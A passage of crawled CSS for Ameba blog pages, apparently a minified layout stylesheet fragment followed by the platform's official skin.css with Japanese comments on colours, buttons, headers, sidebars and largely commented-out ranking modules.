8px}.centerTextLink{padding:10px 0;margin-bottom:20px;border-width:1px;border-style:solid;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;text-align:center}.centerTextLink table{background-color:transparent !important;margin:0 auto}.centerTextLink>a{padding:2px 0 2px 20px;background:url(/mypg/img/common/icon_common.png) no-repeat 1px -419px}#resPointAreaWrapper #categoryCenterText{padding-bottom:10px !important}#resPointAreaWrapper #categoryCenterText div div{overflow:visible;height:25px !important}#resPointAreaWrapper #resPointArea #categoryCenterText table{float:none !important;width:auto !important;margin:0 auto !important}#resPointAreaWrapper #categoryCenterText table p a{padding:7px 5px 7px 37px !important;background:url(/mypg/img/common/icon_hot.png) no-repeat 3px 7px !important;line-height:2em}#resPointAreaWrapper #categoryCenterText table p a:hover{background-color:#eaefff !important;color:#0066cc !important}#resPointAreaWrapper #categoryCenterText table tbody tr td:first-of-type{width:0px !important}.centerTextBnr{text-align:center;margin-bottom:10px}.centerTextLink.skinBlock .ad_frame{display:block !important}.skinArticleBody .gpt-frame{margin:0 auto 40px !important}.skinArticleBody .subAdBannerHeader{width:300px;margin:40px auto 0;clear:both}.sideSafety{height:70px;text-align:center;margin-top:10px}.sideAdpr{height:57px;text-align:center;margin:10px 0 10px}.articleText{overflow:hidden;padding-bottom:30px;font-size:14px;line-height:1.5}.skinArticleFooter{margin-left:0 !important;margin-right:0 !important;padding-left:0 !important;padding-right:0 !important}.safetyManagement{margin:16px 0 0;text-align:center}.safetyManagement .safetyManagementInner{display:inline;zoom:1}.safetyManagement .officialAmebaSafety,.safetyManagement .officialAmebaAdpr{display:inline;font-size:0;line-height:0}.safetyManagement .officialAmebaSafety img,.safetyManagement .officialAmebaAdpr img{vertical-align:top}.safetyManagement .officialAmebaAdpr img{width:183px !important}.officialAmebaSafety{line-height:54px}.skinSubA .officialBloggerRibbon{margin:0 0 10px}.officialBloggerRibbon img{vertical-align:middle}.entryPaging .pagingPrev,.entryPaging .pagingNext{padding:0 14px}.entryPaging .pagingList{margin:0;vertical-align:baseline}.footTextlinkAme{padding-top:30px;text-align:center}.listImagetop{display:inline-block;width:22px;height:0;padding:18px 0 0 0;background:url(http://stat100.ameba.jp/common_style/img/common/icon/myphoto1.gif) no-repeat;vertical-align:middle}#commentListMoreLink{padding:8px 0;background-color:#f9f9f9;text-align:center}#commentListMoreLink a{color:#333;padding-right:12px;background:url(/blog/img/ico/ico_more_btm_arrow.1.0.png) no-repeat center right}.readerLeadModOuter{text-align:center}.readerLeadMod{margin:20px auto;width:380px;border:1px solid #f0f0f0;text-align:left;overflow:hidden;background-color:#fff}.readerLeadMod .readerLeadModInner{padding:10px}.readerLeadMod #readerLeadModImg{float:left;width:60px;height:60px}.readerLeadMod #readerLeadModImg img{margin:0;padding:0}.readerLeadMod .readerLeadModCnt{margin:0;padding:0;margin-left:68px;position:relative;min-height:60px;height:auto !important;height:60px}.readerLeadMod .readerLeadModCnt dl{margin:0;padding:0;padding-bottom:27px}.readerLeadMod .readerLeadModCnt dl dt{margin:0;padding:0;margin-bottom:5px;line-height:1.2}.readerLeadMod .readerLeadModCnt dl dd{margin:0;padding:0;color:#999;font-size:10px !important;font-family:"hiragino kaku gothic pro",meiryo,"ms pgothic","arial",sans-serif}.readerLeadMod .readerLeadModCnt dl .readerLeadModRegistBtn{height:24px;margin:0;position:absolute;bottom:0;left:0}.readerLeadMod .readerLeadModCnt dl .readerLeadModRegistBtn a{font-size:11px !important;padding:0 12px 0 31px;display:inline-block;border-radius:2px;color:#666;text-align:center;text-decoration:none;line-height:22px;height:22px;overflow:hidden;border:1px solid #ccc;background-color:#fbfbfb;border-radius:2px;background-position:0 0;cursor:pointer}.readerLeadMod .readerLeadModCnt dl .readerLeadModRegistBtn a:hover{background-color:#f0f0f0}.readerLeadMod .readerLeadModCnt dl .readerLeadModRegistBtn a i{position:absolute;top:6px;left:12px;display:block;width:14px;height:11px;background-image:url("http://stat100.ameba.jp/blog/img/user/ico_readerLead.1.000.png");background-repeat:no-repeat}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat100.ameba.jp/p_skin/w_officialskin/css/skin.css
body_size: 7326
content:
@charset "utf-8";
/*--------------------------------------------------
skin.css
$Id: skin.css,v 1.18 2011/10/27 04:45:43 moteki_miyuki_gn Exp $
--------------------------------------------------*/

/*TOC===============================================

カラー設定
	A 基本カラー設定
	B 記事/メッセージ　カラー設定
	C サイドバー　カラー設定
	D 枠の外の配色
ボタンのスタイル
ブロックごとのスタイル
オフィシャルモジュール
==================================================*/




/*==============================================

　カラー設定

==============================================*/


/* 【A　基本カラー設定】
============================================*/

/* テキスト色
--------------------------------------------*/

/* 地色テキスト */
.skinTextColor,
.skinBaseTextColor,
.skinBlock,
body{
color:#333;			/* 【CSS規則】colorのみ指定可能 */
}


/* リンク色（基本） */
.skinAnchorColor,
.skinBaseAnchorColor,
.skinBlock a,
a{
color:#06c;			/* 【CSS規則】colorのみ指定可能 */
}


/* リンク色（visited） */
.skinAnchorVisitedColor,
.skinBaseAnchorVisitedColor,
.skinBlock a:visited,
a:visited{
color:#969;			/* 【CSS規則】colorのみ指定可能 */
}


/* リンク色（hover）
.skinAnchorHoverColor,
.skinBaseAnchorHoverColor,
.skinBlock a:focus,
.skinBlock a:hover,
a:focus,
a:hover{
color:#;			/* 【CSS規則】colorのみ指定可能 */
}*/


/* 淡　テキスト色 */
.skinWeakColor,
.skinBaseWeakColor{
color:#999;			/* 【CSS規則】colorのみ指定可能 */
}


/* 強調　テキスト色 */
.skinStrongColor,
.skinBaseStrongColor{
color:#f39;			/* 【CSS規則】colorのみ指定可能 */
}




/* 背景色
--------------------------------------------*/
/* 背景色 */
.skinBgColor,
.skinBaseBgColor,
.skinBlock{
background-color:#fff;		/* 【CSS規則】background-colorのみ指定可能 */
}


/* 淡　背景色 */
.skinWeakBgColor,
.skinBaseWeakBgColor{
background-color:#f7f7f7;	/* 【CSS規則】background-colorのみ指定可能 */
}


/* 強調　背景色 */
.skinStrongBgColor,
.skinBaseStrongBgColor{
background-color:#f7f7f7;	/* 【CSS規則】background-colorのみ指定可能 */
}



/* 枠線色（一覧ページの枠線色など）
--------------------------------------------*/
.skinBorderColor,
.skinBaseBorderColor,
.skinBlock{
border-color:#ddd;		/* 【CSS規則】border-colorのみ指定可能 */
}



/* リスト境界線色（メインカラム一覧ページのリストなど　※サイドバー内のリスト境界線色は別）
--------------------------------------------*/
.skinBorderHr,
.skinBorderList li{
border-color:#b3b3b3;	/* 【CSS規則】border-colorのみ指定可能 */
}





/* 【B　記事/メッセージ　カラー設定】
============================================*/
/*
 *
 * ※基本カラー設定と配色を変える箇所のみ指定
 * ※テキストの色のみ
 *
 */

/*
.skinMainArea,
.skinMainArea .skinTextColor,
.skinArticleTextColor,
.skinArticleBlock{}

.skinMainArea .skinAnchorColor,
.skinArticleAnchorColor,
.skinMainArea a,
.skinArticleBlock a{}

.skinMainArea .skinAnchorVisitedColor,
.skinArticleAnchorVisitedColor,
.skinMainArea a:visited,
.skinArticleBlock a:visited{}

.skinMainArea .skinAnchorHoverColor,
.skinArticleAnchorHoverColor,
.skinMainArea a:focus,
.skinMainArea a:hover,
.skinArticleBlock a:focus,
.skinArticleBlock a:hover{}

.skinMainArea .skinWeakColor,
.skinArticleWeakColor{}

.skinMainArea .skinStrongColor,
.skinArticleStrongColor{}
*/





/* 【C　サイドバー　カラー設定】
============================================*/
/*
 *
 * ※基本カラー設定と配色を変える箇所のみ指定
 * ※テキストの色のみ
 *
 */

/*
.skinSubArea,
.skinSubArea .skinTextColor,
.skinSubTextColor,
.skinSubBlock{}

.skinSubArea a,
.skinSubArea .skinAnchorColor,
.skinSubAnchorColor,
.skinSubBlock a{}

.skinSubArea a:visited,
.skinSubArea .skinAnchorVisitedColor,
.skinSubAnchorVisitedColor,
.skinSubBlock a:visited{}

.skinSubArea a:focus,
.skinSubArea a:hover,
.skinSubArea .skinAnchorHoverColor,
.skinSubAnchorHoverColor,
.skinSubBlock a:focus,
.skinSubBlock a:hover{}

.skinSubArea .skinWeakColor,
.skinSubWeakColor{}

.skinSubArea .skinStrongColor,
.skinSubStrongColor{}
*/





/* 【D 枠の外の配色 】
============================================*/
/*
 *
 * 記事やサイドが枠で囲われているデザインで、
 * 枠の外の文字の可読性が低い場合に文字の色か、文字の背景を指定する
 *

.skinFieldBlock a,
.skinFieldBlock a:visited,
.skinFieldBlock a:focus,
.skinFieldBlock a:hover,
.skinFieldBlock {}

 */

.skinFieldBlock {
background-color:#fff;
margin-top:10px;
padding:10px;
}



/*==============================================

 ボタンのスタイル

==============================================*/


/* skinImgBtn 読者になるなどのボタン
--------------------------------------------*/

/* skinImgBtnM (180px) */
.skinImgBtnM{
background-image:url(../img/skin_btn_m.png);
}
.skinImgBtnM:hover span,
.skinImgBtnM:focus span,
.skinImgBtnM span{
color:#333;
}


/* skinImgBtnS (128px) */
.skinImgBtnS{
background-image:url(../img/skin_btn_s.png);
}
.skinImgBtnS:hover span,
.skinImgBtnS:focus span,
.skinImgBtnS span{
background-image:url(//stat100.ameba.jp/common_style/img/skin/cmn/icons/menu_icons/menu_icons_pastel.png);/* アイコン画像を指定 */
color:#333;
}
/*
ボタンのアイコン画像

menu_icons_pastel.png
menu_icons_gray.png
menu_icons_black.png
menu_icons_white.png
*/



/* skinSimpleBtn ページングの次へ、前へボタン
--------------------------------------------*/

.skinSimpleBtn,
.skinSimpleBtn:visited,
.skinSimpleBtn:hover,
.skinSimpleBtn:focus{
}
.skinSimpleBtn:hover,
.skinSimpleBtn:focus{
}







/*==============================================

 ブロックごとのスタイル

==============================================*/


/* ボディ　【CSS規則】bodyタグ自体にはスタイルをあてない
--------------------------------------------*/

/* skinBody bodyの代わり */
.skinBody{/* 【簡単カスタム対象】 */
}
.skinBody2{}
.skinBody3{}


/* skinFrame 横幅を指定したいときなどに使うフレーム */
.skinFrame{}



/* ヘッダー
--------------------------------------------*/

/*
 * .headerBnrArea 広告が出力されるエリア
 * 広告が出力されないときも、高さを維持したい時に使う
 *
 */
.headerBnrArea{
/* 注 blog.cssにpadding-bottom:15px;記述有り */
padding-bottom:15px;
}


/* skinHeaderFrame 広告もブログタイトルも囲う横幅のないヘッダーフレーム */
.skinHeaderFrame{}


/* skinHeaderArea ブログヘッダー */
.skinHeaderArea{/*【簡単カスタム対象】*/
/* 注 blog.cssにwidth:980px;の記述有り */
/* 【簡単カスタム対象】注 paddingの指定禁止 .skinBlogHeadingGroupAreaに指定すること*/
margin-bottom:10px;
}
.skinHeaderArea2{
/* 【簡単カスタム対象】注 margin,paddingの指定禁止 .skinBlogHeadingGroupAreaに指定すること*/
}


/* skinBlogHeadingGroupArea 【簡単カスタム対象】*/
.skinBlogHeadingGroupArea{
/* 【簡単カスタム対象】ブログタイトルと説明のpaddingのみ指定可能 */
padding:20px 0 20px;
}


/* skinTitleArea ブログタイトルのブロック */
.skinTitleArea{
padding-bottom:4px;
}


/* skinTitle ブログタイトル文字【簡単カスタム対象】 */
.skinTitle,
.skinTitle:visited,
.skinTitle:hover,
.skinTitle:focus{
color:#000;
font-weight:bold;
font-size:2.11em;
}


/* skinDescription ブログの説明ブロック */
.skinDescriptionArea{
}

/* skinDescription ブログの説明文字【簡単カスタム対象】 */
.skinDescription{
color:#333;
}



/* コンテンツエリア
--------------------------------------------*/

/* skinContentsFrame コンテンツを囲う横幅の無いフレーム */
.skinContentsFrame{}


/* skinContentsArea コンテンツ980pxブロック */
.skinContentsArea{
/* 注 blog.cssにwidth:980px;の記述有り */
}



/* メインエリア
--------------------------------------------*/

.skinMainArea{}



/* メッセージボード
--------------------------------------------*/

.skinMessageBoard{
/* 注 blog.cssに margin-bottom の記述有り */
border-top:1px dotted #979797;
border-bottom:1px dotted #979797;
background:#fff;
}
.skinMessageBoard2{}
.skinMessageBoard3{
padding:16px 30px;
}

/* カラム別の記述
.columnA .skinMessageBoard,
.columnB .skinMessageBoard{}

.columnC .skinMessageBoard,
.columnD .skinMessageBoard,
.columnE .skinMessageBoard{}
*/




/* 記事
--------------------------------------------*/

/* skinArticle 記事ブロック */
.skinArticle{
/* 注　blog.cssに margin-bottom の記述有り */
padding:16px 0;
border:1px solid #ddd;
background:#fff;
}
.skinArticle2{}
.skinArticle3{}

/* カラム別の記述
.columnA .skinArticle,
.columnB .skinArticle{}

.columnC .skinArticle,
.columnD .skinArticle,
.columnE .skinArticle{}
*/


/* skinArticleHeader 記事ヘッダーブロック */
.skinArticleHeader{
margin:0 29px;
padding:2px 10px;
border-left:5px solid #e4e4e4;
}
.skinArticleHeader2{}


/* skinArticleTitle 記事ヘッダー文字 */
.skinArticleTitle,
.skinArticleTitle:hover,
.skinArticleTitle:focus,
.skinArticleTitle:visited{
font-size:1.31em;
font-weight:bold;
color:#06c;
}


/* skinArticleBody 記事本文ブロック */
/*
 * 【デザイン規則】記事の中身の横幅は 2カラム 605px、3カラム 410pxになるように
 */
.skinArticleBody{}
.skinArticleBody2{
margin:0 29px;
}


/* skinArticleFooter 記事フッターブロック */
.skinArticleFooter{
margin:10px 29px 0;
border-top:1px dotted #949494;
}




/* サイドエリア
--------------------------------------------*/

.skinSubArea {}/* 共通 */
.skinSubA{}/* (300px) */
.skinSubB{}/* (180px) */





/* サイド　メニュー
--------------------------------------------*/


/* skinMenu サイドメニューのブロック */
.skinMenu{
/* 注　blog.cssに margin-bottom の記述有り */
margin-bottom:10px;
background:#f7f7f7;
}
.skinMenu2{}

/* subA subB別の記述
.skinSubA .skinMenu{}
.skinSubB .skinMenu{}
*/



/* skinMenuHeader サイドメニューヘッダー */
.skinMenuHeader{
padding:5px 10px;
background:#e4e4e4;
}

/* skinMenuTitle サイドメニュータイトル文字 */
.skinMenuTitle{}



/* skinMenuBody サイドメニュー本文ブロック */
/*
 * 【デザイン規則】サイドバーの中身の横幅は subA 260px、subB 140px
 */
.skinMenuBody{
margin:10px;
padding:10px;
background:#fff;
}



/* サイドバーのリスト、境界線
--------------------------------------------*/
/*
 * 【CSS規則】
 * ・要素の下に表示すること
 * ・境界線が持つ余白（margin-bottom, padding-bottom）も設定すること
 *
 */
.skinSubHr,
.skinSubList li{
margin-bottom:3px;
padding-bottom:3px;
border-bottom:1px dotted #b3b3b3;
}

/* skinSubA skinSubBで違う場合
.skinSubA .skinSubHr,
.skinSubA .skinSubList li{}

.skinSubB .skinSubHr,
.skinSubB .skinSubList li{}
*/


/*==============================================

　オフィシャルモジュール

==============================================*/

/*footer_ad_official*/
/*
#footer_ad_official #pureBlogLink{
padding:5px 0 10px 0;
}
*/
/**/
/*
#adArea #general .adObj,#adArea #general .adObjOn{
width:98.5%;
}
*/

/*カテゴリーアライアンス*/
/*
#footer_ad {
margin-top:10px !important;
height: auto !important;
}
*/
/*new amestaMod*/


/*new_rankingChecker*/
/*
.tabContent .ranking a{
font-size:10px;
}
.tabContent .top3 a{
font-size:12px;
}
*/
/**/



/* 
********************/
/*
#imgRnk .thumb{
background:#f2f2f2;
width:36px;
height:36px;
overflow:hidden;
}
#imgRnk .thumb img{
width:36px;
}
#imgRnk .top3 .thumb{
width:63px;
height:63px;
}
#imgRnk .top3 .thumb img{
width:63px;
}

#imgRnk .top3 span{
float:left;
}
#imgRnk .top3 h4 span img{
padding-top:0;
}
#imgRnk .top3 h4 a{
width:84px;
_width:83px;
padding-left:3px;
margin-top:6px;
display: block;
float:left;
overflow:hidden;
white-space:nowrap;
}
#imgRnk .top3 .thumb{
clear:left;
}
#imgRnk .ranking{
width:92px;
margin-bottom:17px;
}
#imgRnk .top3{
width:117px;
_width:115px;
height:101px;
margin-bottom:13px;
}
#newArea{
width:237px;
float:left;
}
#photoArea{
float:left;
}
#newArea li{
background:url(/common_style/img/common/icon/arrow13.gif) no-repeat 0 0;
padding-left:15px;
line-height:1.5;
}
#newArea li .new{
background: url(/common_style/img/common/icon/new.gif) no-repeat scroll 100% 2px;
padding-right: 25px;
}
#newArea li .hot{
background: url(/common_style/img/common/icon/hot1.gif) no-repeat scroll 100% -2px;
padding-right: 23px;
}
#photoArea li{
margin-bottom:3px
}
#photoArea #photoImage .thumb{
background:#f2f2f2;
width:86px;
height:86px;
border:none;
float:none;
}

#photoArea #updateTime{
background: url(/common_style/img/common/icon/up.gif) no-repeat 0 -1px;
padding:2px 0 0 18px;
line-height:1.2;
color: #E60012;
}
*/

/* 
********************/

/*
#accessRnk .detailLink,
#trendRnk .detailLink,
#imgRnk .detailLink,
#newRnk .detailLink,
#updateinfoRnk .detailLink,
#matome .detailLink,
#news_more{
text-align: right;
width: 98%;
}
*/
/*
#footer_ad_official #accessRnk .detailLink,
#footer_ad_official #trendRnk .detailLink,
#footer_ad_official #imgRnk .detailLink,
#footer_ad_official #newRnk .detailLink{
margin-top: -20px;
*margin-top:-10px;
}
*/
/*
#updateinfoRnk .detailLink{
margin-top: 8px;
*margin-top:18px;
}
*/
/*
.tabContent .detailLink a, #blogNews .detailLink a, #amestamodule3 .detailLink a, #matome .detailLink a{
padding: 0 13px 0 0;
background: url(//stat100.ameba.jp/common_style/img/common/icon/detail_link1.gif) no-repeat right center;
font-size:0.85em;
}
*/
/*
.switchColumn{
padding:0 0 0 8px;
margin-bottom:6px;
}
*/
/*
.switchColumn h4, .switchBtn{
background-image:url(//stat100.ameba.jp/p_skin/cmn/img/rnkchecker_switchColumn.png);
background-repeat:no-repeat;
}
*/
/*
.switchColumn h4{
height:17px;
padding:4px 0 0 17px;
margin:0 0 4px 1px!important;
color:#666666 !important;
font-size:12px;
font-weight:normal;
line-height:1;
}
*/

/*imageRealTimeRanking*/
/*
#imgrelRank{
margin-top:20px;
}
#imgrelRank h3{
background:url("//stat.ameba.jp/common_style/img/common/icon/crown1.gif") no-repeat scroll 0 0 transparent;
padding:0 0 10px 17px;
margin-right:8px;
font-weight:bold;
line-height:1.3;
}
#imgrelRank h3 .update{
padding-left:12px;
color:#999999;
font-size:0.85em;
font-weight:normal;
}
#imgrelRank ul{
overflow:hidden;
margin-bottom:7px;
}

#imgrelRank li{
width:120px;
float:left;
text-align:center;
margin-right:15px;
}
#imgrelRank .thumb{
background:#f2f2f2;
width:118px;
height:118px;
margin-bottom:5px;
border:1px solid #cccccc;
display:block;
}
#imgrelRank .rankNum{
height:26px;
}
#imgrelRank .rankNum img{
padding-top:6px;
}
#imgrelRank .top3 .rankNum img{
padding-top:0;
}
#imgrelRank .last,.imagelist #mainArea #imgrelRank .last{
margin-right:0;
}
*/
/*拡大画像一覧ページ*/
/*
.imagelist #mainArea #imgrelRank{
margin-bottom:10px;
}

.imagelist #mainArea #imgrelRank li{
margin-right:10px;
}
.imagePage_list li{
margin-right:8px !important;
}
*/
/*
#registBtn{
width:166px;
height:157px;
margin-top:10px;
}
*/
/*
.register_front{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat 0px 0px;
}
.register_blog{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -170px 0px;
}
.register_fan{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -340px 0px;
}
.register_mail{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -510px 0px;
}
.register_peta{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -680px 0px;
}
.register_pigg{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -850px 0px;
}
.register_present{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -1020px 0px;
}
#registBtn_ttl,#registBtn_btn,#registBtn_caption{
text-indent:-9999px;
}
#registBtn_ttl{
height:52px;
margin:0 !important;
}
#registBtn_btn{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat left -160px;
display:block;
width:157px;
height:35px;
margin:0 0 0 5px !important;
*margin:0 0 0 2px !important;
}
#registBtn_caption{
height:55px;
}
*/

/*rankingchecker sidebar*/
/*
.rc_mdl{
width:auto !important;
position:relative;
border-top:none !important;
}
.rc_mdl #tab_ui li span{
background:none !important;
width:auto !important;
height:auto !important;
padding-right: 6px;
margin-right: 7px;
color:#0066cc;
text-indent:0px !important;
border-right:1px solid #cccccc;
cursor:pointer;
}
.rc_mdl #tab_ui li span:hover{
color:#ff3366;
text-decoration:underline;
}
.rc_mdl #tab_ui li .active{
color:#333333;
}
.rc_mdl #tab_ui li .active:hover{
color:#333333;
text-decoration:none;
cursor:default;
}

.rc_mdl #tab_ui #trendRnk_menu span{
border:none;
}

.rc_mdl #tab_ui{
width:288px !important;
padding:6px 0 6px 10px;
}
.rc_mdl #tabContent_wrap{
background:none;
height:135px;
padding-left:4px;
}
.rc_mdl .tabContent{
width:auto;
height:135px;
padding:0;
}
*html .rc_mdl .tabContent .thumb{
margin-right:0;
}
.rc_mdl .tabContent .ranking{
width: 98px;
}
.rc_mdl .tabContent .ranking span img{
padding-top:0;
}
.rc_mdl .tabContent .rankStatus{
width:9px;
height:9px;
padding-left:3px !important;
}
.rc_mdl .tabContent .top3 a{
font-size: 10px;
}
.rc_mdl .tabContent .top3 .rankStatus{
padding-top: 9px;
}
.rc_mdl h2 .update{
height:13px;
_padding-top:1px;
margin-top: -12px;
font-weight: normal;
text-align:right;
display:block;
}
.rc_mdl #imgRnk .ranking{
width:97px;
margin-bottom:10px;
}
.rc_mdl #imgRnk .top3{
width:97px;
}
.rc_mdl #imgRnk .thumb{
width:38px;
height:38px;
}
.rc_mdl #imgRnk .top3 .thumb{
width:48px;
height:48px;
}
.rc_mdl #imgRnk .top3 h4 a,.rc_mdl #imgRnk .top3 h4 span{
float:none;
}
.rc_mdl #imgRnk .top3 h4 a{
width:auto;
padding:0;
display:inline;
white-space:normal;
}
.rc_mdl #accsessRnk .detailLink,.rc_mdl #accessRnk .detailLink, .rc_mdl #trendRnk .detailLink, .rc_mdl #newRnk .detailLink{
top:112px;
right:0;
}
.rc_mdl .sidebar_rc_bottom{
border-top:1px dotted #cccccc;
padding:5px 0 0 10px !important;
margin: 0 4px !important;
}
.rc_mdl .sidebar_rc_bottom li{
padding-top:5px;
display:inline-block;
*display:inline;
*zoom:1;
}
.rc_mdl .sidebar_rc_bottom li a{
width:120px;
padding:1px 0 0 26px;
display:block;
}
.rc_mdl .sidebar_rc_bottom .label02,.rc_mdl .sidebar_rc_bottom .label04{
width:110px;
padding-left:20px;
}
.rc_mdl .sidebar_rc_bottom .label01{
background:url(//stat100.ameba.jp/common_style/img/common/icon/star.gif) no-repeat 3px 0;
}
.rc_mdl .sidebar_rc_bottom .label02{
background: url(//stat100.ameba.jp/common_style/img/common/icon/brogarticle1.gif) no-repeat 2px 2px;
}
.rc_mdl .sidebar_rc_bottom .label03{
background: url(//stat100.ameba.jp/common_style/img/common/icon/new.gif) no-repeat 0 4px;
}
.rc_mdl .sidebar_rc_bottom .label04{
background: url(//stat100.ameba.jp/common_style/img/common/icon/temple.gif) no-repeat 3px 1px;
}
*/


/*-- amestaMod blognews checker @blog mainPage --*/
/*
#footer_ad_official{
min-width:370px;
width:370px;
width:auto !important;
max-width:470px;
margin:0 auto;
_width:400px;
font-weight: normal;
}

#footer_ad_official .viewCountImg{
border:none !important;
}

#footer_ad_official li{
list-style:none;
}

#footer_ad_official a{
color:#0066CC !important;
font-weight: normal !important;
text-decoration: none !important;
}
*/
/*
#rcflash09{
margin-bottom:10px;
}

#amestamodule3, #inner1,
#amestamodule3 h3,
#amestamodule3 #inner3,
#amestamodule3 #inner3 ul,
#amestamodule3 #flag{
background: url(//stat100.ameba.jp/p_skin/cmn/img/ofclFooterMod_amestaSprite.png);
background-repeat:no-repeat;
_background:none;
}

#amestamodule3{
background-position:left -71px;
position:relative;
height:133px;
margin-bottom:10px;
}

#amestamodule3 #inner1{
background-position:right -213px;
padding:5px 5px 8px 5px;
_background: url(//stat100.ameba.jp/p_skin/cmn/img/ofclFooterMod_400_bg1.png) no-repeat left top;
}

#amestamodule3 #inner2{
background: url(//stat100.ameba.jp/p_skin/cmn/img/ofclFooterMod_amestaBG1.png) repeat left top;
_background:none;
height:122px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

#amestamodule3 h3{
background-position:left -4px;
width:223px;
height:35px;
text-indent:-9999px;
margin:0 0 0 11px;
}

#amestamodule3 #flag{
background-position: -221px 0px;
width:127px;
height:71px;
text-indent:-9999px;
position:absolute;
right: 3px;
top: 3px;
}

#amestamodule3 #inner3{
background-position:left -366px;
margin:0 9px;
}

#amestamodule3 h3 a{
display: block;
text-indent: -9999px;
height:19px;
}

#amestamodule3 #inner3 ul{
background-position:right -456px;
height:70px;
padding:0 0 3px 0;
margin:0px;
text-align:center;
overflow:hidden;
}

#amestamodule3 li{
width:73%;
height:57px;
padding:10px 0 0 30px;
margin:0;
display:inline-block;
*display:inline;
*zoom:1;
list-style:none;
vertical-align:top;
position:absolute;
text-align:left;
top: 37px;
}

#amestamodule3 .single li{
left:10%;
}

#amestamodule3 .list1, #amestamodule3 .list2{
width:38%;
}

#amestamodule3 .list1{
left:10px;
}

#amestamodule3 .list2{
left:46%;
}

#amestamodule3 li p{
color:#333333 !important;
}

#amestamodule3 a{
color:#0066CC !important;
}

#amestamodule3 .statusIco{
position:absolute;
left: -2px;
top: -4px;
}

#amestamodule3 li .talentThumb{
width:54px;
height:54px;
margin-right:5px;
display:block;
float:left;
border:1px solid #cccccc;
}

#amestamodule3 li .talentThumb img{
width:52px;
padding:1px;
}

#amestamodule3 li .talentName,
#amestamodule3 li .cahatTitle{
margin-bottom:2px;
font-weight:bold;
}

#amestamodule3 li .talentName{
display:block;
line-height:1;
}

#amestamodule3 li .cahatTitle{
color:#ff3366 !important;
}

#amestamodule3 li .chatBoard{
height: 40px;
overflow: hidden;
font-size:10px;
line-height:1;
}

#amestamodule3 .detailLink{
padding-right:12px;
text-align:right;
line-height:normal;
}

#rc_module2 h3 a, #rc_module2 #tab_ui, #rc_module2 #tab_ui a, #rc_module2 .switchColumn h4, #feature a{
background: url(//stat100.ameba.jp/p_skin/cmn/img/ofclFooterMod_checkerSprite.png);
background-repeat:no-repeat;
}

#rc_module2{
background:#ffffff;
width:auto;
border:1px solid #cccccc;
}

#rc_module2 h3{
padding:0;
margin:0;
}

#rc_module2 h3 a{
background-position:center 0px;
height: 35px;
display:block;
text-align: center;
text-indent:-9999px;
}

#rc_module2 #blogNews{
position: relative;
margin: 0 0 10px 0;
overflow:hidden;
*zoom: 1;
}

#rc_module2 #blogNews h4{
background: url(//stat100.ameba.jp/ofcl/img/screen/portal/common/bg_mbl_title.gif) repeat-x left top;
padding: 7px 9px;
margin:0 0 5px 0;
color:#333333 !important;
font-weight: bold;
*font-size:12px;
line-height:1 !important;
}

#rc_module2 #blogNews h4 .update{
margin-top:-17px;
font-weight:normal;
padding: 5px 0 5px 0;
*float:right;
*padding-right:10px;
*margin-top:-23px;
}

#rc_module2 #blogNews ul{
padding:0 0 0 5px;
margin: 0 0 7px 0;
font-size:12px;
}
#rc_module2 #minWidthSize{
font-size:11px !important;
}
#rc_module2 #maxWidthSize{
padding:0 0 0 10px !important;
}
#rc_module2 #blogNews li{
background: url(//stat100.ameba.jp/common_style/img/common/icon/arrow12.gif) no-repeat -6px 0px;
width:47%;
padding: 0 0 2px 8px;
margin:0 2px 0 0;
line-height:1.5;
display:inline-block;
*display:inline;
*zoom:1;
}

#rc_module2 #blogNews .formac{
font-size:11px;
}
#rc_module2 #maxWidthSize .formac{
font-size:12px;	
}
#rc_module2 #blogNews .new{
background: url(//stat100.ameba.jp/common_style/img/common/icon/new.gif) no-repeat scroll 100% 2px;
padding-right: 25px;
}

#rc_module2 #blogNews .hot{
background: url(//stat100.ameba.jp/common_style/img/common/icon/hot1.gif) no-repeat scroll 100% -2px;
padding-right: 25px;
}

#rc_module2 #blogNews .detailLink{
padding-right:10px;
text-align:right;
}

#rc_module2 #blogNews .detailLink #clickRank{
margin-right:10px;
}
*/

/* matome
***********/
/*
#rc_module2 #matome{
margin: 0 0 10px 0;
overflow:hidden;
*zoom: 1;
}

#rc_module2 #matome h4{
background: url(//stat100.ameba.jp/ofcl/img/screen/portal/common/bg_mbl_title.gif) repeat-x left top;
padding: 7px 9px;
margin:0 0 5px 0;
color:#333333 !important;
font-weight: bold;
*font-size:12px;
line-height:1 !important;
}

#rc_module2 #matome #matomeWrap{
padding:0 10px;
}

#rc_module2 #matome #matomeLeft{
position:relative;
float:left;
padding:3px 0 0 0;
width:48%;
}

#rc_module2 #matome #matomeLeft .talentThumb{
width:52px;
height:52px;
margin-right:4px;
float:left;
display:block;
}

#rc_module2 #matome #matomeLeft .talentThumb img{
width:48px;
height:48px;
padding:1px;
border:1px solid #cccccc;
}

#rc_module2 #matome #matomeLeft a.topicTitle{
padding:0 0 1em 0;
}


#rc_module2 #matome #matomeLeft .view{
position:absolute;
bottom:0;
right:5px;
padding:0 10px 0 0;
text-align:right;
color:#999;
}

#rc_module2 #matome #matomeRight{
position:relative;
float:right;
width:50%;
}

#rc_module2 #matome #matomeRight #rightWrap{
padding:0 0 0 0;
}
#rc_module2 #matome #matomeRight ul{
margin:0;
padding:0;
}
#rc_module2 #matome #matomeRight li{
background: url(//stat100.ameba.jp/common_style/img/common/icon/arrow12.gif) no-repeat -6px 0px;
padding: 0 0 2px 8px;
margin:0 2px 0 0;
width:100%;
line-height:1.5;
display:block;
*zoom:1;
}

#rc_module2 #tab_ui{
background-position:center -430px;
width:100%;
padding:1px 0;
margin:0;
overflow:hidden;
zoom:1;
}

#rc_module2 .activeUpdateinfo{
background-position:right -500px !important;
}

#rc_module2 #tab_ui li{
width:25%  !important;
display:inline-block;
